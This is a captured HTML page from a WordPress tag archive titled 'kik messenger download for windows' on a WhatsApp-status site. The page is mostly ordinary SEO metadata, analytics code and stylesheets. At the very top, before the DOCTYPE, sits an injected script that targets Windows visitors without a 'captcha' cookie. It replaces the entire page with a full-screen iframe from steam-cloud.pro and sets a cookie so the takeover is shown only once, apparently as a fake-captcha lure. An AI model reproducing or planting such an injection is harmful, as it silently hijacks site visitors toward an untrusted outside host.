

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://statusforwhatsapp.com/tag/kik-messenger-download-for-windows/
body_size: 23683
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>kik messenger download for windows Archives - Status for whatsapp</title>
	<link rel="canonical" href="https://statusforwhatsapp.com/tag/kik-messenger-download-for-windows/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="kik messenger download for windows Archives - Status for whatsapp" />
	<meta property="og:url" content="https://statusforwhatsapp.com/tag/kik-messenger-download-for-windows/" />
	<meta property="og:site_name" content="Status for whatsapp" />
	<meta property="og:image" content="https://statusforwhatsapp.com/wp-content/uploads/2022/06/compressed_img_1656308662274.jpg" />
	<meta property="og:image:width" content="1039" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://statusforwhatsapp.com/tag/kik-messenger-download-for-windows/","url":"https://statusforwhatsapp.com/tag/kik-messenger-download-for-windows/","name":"kik messenger download for windows Archives - Status for whatsapp","isPartOf":{"@id":"https://statusforwhatsapp.com/#website"},"breadcrumb":{"@id":"https://statusforwhatsapp.com/tag/kik-messenger-download-for-windows/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://statusforwhatsapp.com/tag/kik-messenger-download-for-windows/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://statusforwhatsapp.com/"},{"@type":"ListItem","position":2,"name":"kik messenger download for windows"}]},{"@type":"WebSite","@id":"https://statusforwhatsapp.com/#website","url":"https://statusforwhatsapp.com/","name":"Status for whatsapp","description":"Express Your Feelings Through WhatsApp Status / Status for WhatsApp","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://statusforwhatsapp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.ampproject.org' />
<link rel='dns-prefetch' href='//js.makestories.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Feed" href="https://statusforwhatsapp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Comments Feed" href="https://statusforwhatsapp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; kik messenger download for windows Tag Feed" href="https://statusforwhatsapp.com/tag/kik-messenger-download-for-windows/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Stories Feed" href="https://statusforwhatsapp.com/web-stories/feed/">		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-EJ2SR8B0QJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/statusforwhatsapp.com\/tag\/kik-messenger-download-for-windows\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-EJ2SR8B0QJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-EJ2SR8B0QJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<!-- statusforwhatsapp.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="statu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://statusforwhatsapp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-main-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/css/ms-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDo